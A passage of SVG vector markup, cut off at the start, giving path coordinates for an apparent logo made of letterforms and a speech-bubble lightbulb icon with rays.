-8.72,-22.8 0,-9 2.89,-16.65 8.72,-23.03 5.78,-6.38 12.82,-9.56 20.97,-9.56 8.24,0 15.11,2.95 20.5,8.81 5.23,5.77 7.81,12.29 7.81,19.65l0 0.66 -9.83 4.27c-0.87,-6.94 -2.86,-12.2 -6,-15.67 -3.2,-3.47 -7.34,-5.2 -12.48,-5.2 -5.04,0 -9.41,1.92 -13.03,5.81 -3.63,3.9 -5.44,8.63 -5.44,14.26 0,5.49 1.81,10.18 5.44,14.12 2.12,2.3 6.61,5.77 13.42,10.46 10.79,6.42 18.47,12.1 23,17.02 7.17,7.88 10.75,17.26 10.75,28.19 0,11.16 -3.58,20.69 -10.75,28.52 -7.16,7.83 -15.84,11.72 -26.02,11.72 -10.23,0 -18.9,-3.89 -26.07,-11.72 -7.16,-7.83 -10.74,-16.42 -10.74,-25.75l11.26 -3.19c0,8.07 2.51,14.82 7.51,20.21 5.01,5.4 11.01,8.12 18.04,8.12 6.99,0 12.99,-2.72 18,-8.12 5,-5.39 7.5,-12 7.5,-19.79 0,-7.6 -2.45,-14.12 -7.46,-19.51 -2.68,-2.95 -8.11,-7.22 -16.31,-12.9zm156.84 -65.57l11.34 0 0 18.95c2.12,-3.09 4.54,-6.14 7.21,-9.05 13.6,-14.68 29.95,-22 49.07,-22 19.2,0 35.61,7.37 49.12,22.05 13.55,14.72 20.28,32.5 20.28,53.42 0,20.78 -6.73,38.55 -20.28,53.28 -13.51,14.77 -29.92,22.14 -49.12,22.14 -19.12,0 -35.47,-7.37 -49.07,-22.14 -2.67,-2.91 -5.09,-5.96 -7.21,-9.05l0 78.88 -11.34 0 0 -186.48zm11.34 50.42l0 25.85c2.2,11.82 7.43,22.23 15.67,31.19 11.22,12.19 24.77,18.29 40.61,18.29 15.84,0 29.35,-6.1 40.57,-18.29 11.22,-12.2 16.83,-26.88 16.83,-44.09 0,-17.26 -5.61,-31.94 -16.83,-44.14 -11.22,-12.19 -24.73,-18.24 -40.57,-18.24 -15.84,0 -29.39,6.05 -40.61,18.24 -8.24,9.01 -13.47,19.37 -15.67,31.19zm329.27 -50.42l11.34 0 0 24.58c2.38,-3.66 5.1,-7.18 8.25,-10.55 10.01,-10.93 20.28,-16.65 30.81,-17.17l0 13.46c-7.16,0.38 -14.54,4.69 -22.23,13.04 -10.78,11.63 -16.4,25.61 -16.83,41.93l0 69.65 -11.34 0 0 -134.94zm209.75 134.94l-11.41 0 0 -27.48c-2.15,3.18 -4.57,6.28 -7.2,9.19 -13.56,14.77 -29.95,22.14 -49.16,22.14 -19.16,0 -35.52,-7.37 -49.07,-22.14 -13.59,-14.73 -20.37,-32.5 -20.37,-53.28 0,-20.92 6.78,-38.74 20.37,-53.47 13.55,-14.73 29.91,-22.14 49.07,-22.14 19.21,0 35.6,7.37 49.16,22.14 2.63,2.91 5.05,6 7.2,9.19l0 -19.09 11.41 0 0 134.94zm-11.41 -59.38l0 -24.43c-2.1,-12.1 -7.38,-22.75 -15.79,-31.9 -11.22,-12.19 -24.73,-18.24 -40.57,-18.24 -15.88,0 -29.39,6.05 -40.61,18.24 -11.22,12.2 -16.79,26.88 -16.79,44.14 0,17.21 5.57,31.89 16.79,44.04 11.22,12.1 24.73,18.2 40.61,18.2 15.84,0 29.35,-6.1 40.57,-18.3 8.41,-9.14 13.69,-19.74 15.79,-31.75zm187.14 36.87l47.78 -112.43 13.16 0 -60.94 138.65 -60.94 -138.65 13.12 0 47.82 112.43zm145.49 -124.67c19.2,0 35.6,7.41 49.11,22.14 13.55,14.73 20.29,32.55 20.29,53.47 0,20.78 -6.74,38.55 -20.29,53.28 -13.51,14.77 -29.91,22.14 -49.11,22.14 -19.12,0 -35.48,-7.37 -49.08,-22.14 -13.54,-14.73 -20.32,-32.5 -20.32,-53.28 0,-20.92 6.78,-38.74 20.32,-53.47 13.6,-14.73 29.96,-22.14 49.08,-22.14zm0 13.23c-15.84,0 -29.39,6.05 -40.57,18.24 -11.22,12.2 -16.83,26.88 -16.83,44.14 0,17.21 5.61,31.89 16.83,44.04 11.18,12.1 24.73,18.2 40.57,18.2 15.83,0 29.39,-6.1 40.61,-18.2 11.18,-12.15 16.79,-26.83 16.79,-44.04 0,-17.26 -5.61,-31.94 -16.79,-44.14 -11.22,-12.19 -24.78,-18.24 -40.61,-18.24zm206.21 101.54l12.04 4.64c-2.2,3.29 -4.7,6.48 -7.46,9.48 -13.6,14.77 -30,22.14 -49.21,22.14 -19.12,0 -35.47,-7.37 -49.07,-22.14 -13.54,-14.73 -20.33,-32.55 -20.33,-53.42 0,-20.83 6.79,-38.6 20.33,-53.33 13.6,-14.73 29.95,-22.14 49.07,-22.14 19.21,0 35.61,7.37 49.21,22.14 2.76,3 5.26,6.14 7.46,9.33l-12.04 4.83c-1.25,-1.64 -2.59,-3.33 -4.02,-4.97 -11.21,-12.1 -24.77,-18.1 -40.61,-18.1 -15.75,0 -29.26,6.05 -40.44,18.2 -11.22,12.1 -16.83,26.78 -16.83,44.04 0,17.21 5.61,31.89 16.83,44.08 11.18,12.2 24.69,18.3 40.44,18.3 15.84,0 29.4,-6.1 40.61,-18.3 1.43,-1.54 2.77,-3.14 4.02,-4.78zm65.99 7.13c10.7,10.6 23.44,15.95 38.2,15.95 15.84,0 29.39,-6.1 40.61,-18.3 1.42,-1.54 2.77,-3.14 4.02,-4.78l12.03 4.64c-2.19,3.29 -4.7,6.48 -7.46,9.48 -13.6,14.77 -30,22.14 -49.2,22.14 -19.12,0 -35.47,-7.37 -49.08,-22.14 -13.54,-14.73 -20.32,-32.55 -20.32,-53.42 0,-20.83 6.78,-38.6 20.32,-53.33 13.61,-14.73 29.96,-22.14 49.08,-22.14 16.44,0 30.82,5.4 43.11,16.09 2.03,1.83 4.06,3.85 6.09,6.05 0.74,0.84 1.46,1.64 2.16,2.49l-8.64 9.33 -80.92 87.94zm72.6 -96.34c-9.89,-8.25 -21.33,-12.33 -34.4,-12.33 -15.75,0 -29.26,6.05 -40.44,18.2 -11.22,12.1 -16.83,26.78 -16.83,44.04 0,14.16 3.8,26.64 11.39,37.38l80.28 -87.29zm-34.79 -60.31l30.13 32.17 -13.17 0 -23.52 -19.65 -22.27 19.65 -13.25 0 28.96 -32.17 13.12 0zm-1724.07 156.65c10.7,10.6 23.44,15.95 38.2,15.95 15.83,0 29.39,-6.1 40.61,-18.3 1.42,-1.54 2.77,-3.14 4.02,-4.78l12.03 4.64c-2.2,3.29 -4.7,6.48 -7.46,9.48 -13.6,14.77 -30,22.14 -49.2,22.14 -19.12,0 -35.48,-7.37 -49.08,-22.14 -13.54,-14.73 -20.32,-32.55 -20.32,-53.42 0,-20.83 6.78,-38.6 20.32,-53.33 13.6,-14.73 29.96,-22.14 49.08,-22.14 16.44,0 30.82,5.4 43.11,16.09 2.03,1.83 4.06,3.85 6.09,6.05 0.74,0.84 1.46,1.64 2.15,2.49l-8.63 9.33 -80.92 87.94zm72.59 -96.34c-9.88,-8.25 -21.32,-12.33 -34.39,-12.33 -15.76,0 -29.26,6.05 -40.44,18.2 -11.22,12.1 -16.84,26.78 -16.84,44.04 0,14.16 3.81,26.64 11.4,37.38l80.27 -87.29zm772.56 121.62l-11.4 0 0 -27.48c-2.16,3.18 -4.58,6.28 -7.21,9.19 -13.55,14.77 -29.95,22.14 -49.16,22.14 -19.16,0 -35.52,-7.37 -49.07,-22.14 -13.59,-14.73 -20.37,-32.5 -20.37,-53.28 0,-20.92 6.78,-38.74 20.37,-53.47 13.55,-14.73 29.91,-22.14 49.07,-22.14 19.21,0 35.61,7.37 49.16,22.14 2.63,2.91 5.05,6 7.21,9.19l0 -19.09 11.4 0 0 134.94zm-11.4 -59.38l0 -24.43c-2.11,-12.1 -7.38,-22.75 -15.8,-31.9 -11.22,-12.19 -24.73,-18.24 -40.57,-18.24 -15.88,0 -29.39,6.05 -40.61,18.24 -11.22,12.2 -16.79,26.88 -16.79,44.14 0,17.21 5.57,31.89 16.79,44.04 11.22,12.1 24.73,18.2 40.61,18.2 15.84,0 29.35,-6.1 40.57,-18.3 8.42,-9.14 13.69,-19.74 15.8,-31.75z"/>
  <g id="_2576554633008">
   <path class="fil1" d="M4266.18 -0.03c378.23,0 684.84,306.61 684.84,684.84 0,378.24 -306.61,684.85 -684.84,684.85 -74.58,0 -146.42,-11.99 -213.59,-33.98 -2.08,-0.69 -4.32,-2.93 -6.29,-2.08l-185.47 80.87 22.08 -162.02c0.3,-2.13 -3.55,-2.43 -5.33,-3.64 -178.9,-123.47 -296.24,-330.05 -296.24,-564 0,-378.23 306.61,-684.84 684.84,-684.84zm0 105.74c319.83,0 579.1,259.27 579.1,579.1 0,319.83 -259.27,579.1 -579.1,579.1 -319.83,0 -579.1,-259.27 -579.1,-579.1 0,-319.83 259.27,-579.1 579.1,-579.1z"/>
   <path class="fil1" d="M4507.96 495.08c-266.43,-252.25 -563.15,-20.63 -418.03,262.75l39.91 92.08 29.38 74.22 240.78 -1.74 -224 40.37c-16.82,-0.61 -25.91,-14.65 -30.01,-37.32l-24.62 -75.53 -40.1 -97.28c-61.55,-93.88 -88.16,-186.06 -30.63,-285.26 87.71,-149.22 348.79,-174.81 457.32,27.71z"/>
   <path class="fil1" d="M4395.95 946.33c6.89,7.25 11.06,32.39 7.69,43.59l-232.02 55.49 -3.14 -25.14 227.47 -73.94z"/>
   <path class="fil1" d="M4400.37 1015.61c2.97,21.72 1.05,25.14 -0.49,43.56l-216.01 50.87 -5.29 -18.48 221.79 -75.95z"/>
   <path class="fil1" d="M4394.72 1088.33c-4.56,33.85 -6.66,31.76 -17.73,47.28l-171.25 29.86c-2.48,-3.6 -7.52,-8.82 -9,-17.69l197.98 -59.45z"/>
   <path class="fil1" d="M4248.52 1179.74l106.31 -22.62c-12.76,23.18 -28.54,44.44 -58.81,56.54 -26.49,-7.21 -38.99,-19.8 -47.5,-33.92z"/>
   <path class="fil1" d="M4015.78 688.23c-1.38,-3.59 -11.06,-22.36 -11.06,-26.35 -33.71,0.14 -84.09,26.07 -107.8,32.18 33.87,0 88.9,4.24 118.86,-5.83z"/>
   <path class="fil1" d="M3990.69 606.06c-0.12,-5.47 -2.85,-26.26 -2.59,-31.14 -37.71,3.48 -113.78,18.29 -137.75,21.78 33.87,4.23 108.83,8.12 140.34,9.36z"/>
   <path class="fil1" d="M3991.82 529.93c0.62,-7.2 6.21,-26.87 8.28,-31.9 -33.21,-6.04 -88.98,-5.3 -113.19,-5.13 25.01,13.47 73.87,31.48 104.91,37.03z"/>
   <path class="fil1" d="M4014.15 463.23c5.91,-13.58 9.69,-17.97 15.36,-26.82 -28.74,-17.68 -101.51,-38.51 -124.13,-47.15 18.41,21.63 81.87,57.53 108.77,73.97z"/>
   <path class="fil1" d="M4051.48 407.78c5.79,-5.35 21.55,-21.05 27.12,-24.77 -20.83,-26.55 -70.38,-62.66 -88.61,-78.61 9.78,26.68 41.95,78.64 61.49,103.38z"/>
   <path class="fil1" d="M4106.46 362.87c4.72,-5.09 23.31,-13.57 30.21,-16.55 -17.96,-31.05 -71.7,-88.82 -88.11,-108.73 7.07,28.72 41.03,96.31 57.9,125.28z"/>
   <path class="fil1" d="M4166.03 334.36c7.4,-3.62 22.5,-6.95 28.89,-8.4 -6.9,-35.19 -30.83,-89.58 -39.88,-113.74 -2.64,29.46 4.44,89.28 10.99,122.14z"/>
   <path class="fil1" d="M4228.89 319.91c6.03,-1.03 23.81,-2.36 32.63,-2.17 0.24,-35.87 -18.81,-117.23 -22.88,-142.71 -8.44,28.35 -9.62,111.36 -9.75,144.88z"/>
   <path class="fil1" d="M4304.12 318.29c10.31,0.09 29.72,4.62 33.52,8.29 5.56,-35.43 -2.16,-91.87 -2.39,-117.67 -12.56,26.78 -26.03,76.25 -31.13,109.38z"/>
   <path class="fil1" d="M4365.74 334.44c4.7,1.22 30.91,15 34.94,16.72 17.29,-31.43 38.24,-111.12 42.34,-135.46 -20.92,20.91 -61.21,89.32 -77.28,118.74z"/>
   <path class="fil1" d="M4421.16 362.38c5.31,2.76 25.56,18.26 27.76,20.06 23.72,-26.91 53.59,-78.25 62.9,-101.11 -24.97,15.85 -68.56,55.84 -90.66,81.05z"/>
   <path class="fil1" d="M4480.05 414.62c4.32,2.21 20.09,19.16 24.99,28.56 23.72,-26.9 68.37,-103.02 77.68,-125.88 -24.97,15.85 -80.58,72.11 -102.67,97.32z"/>
  </g>
 </g>
</svg>
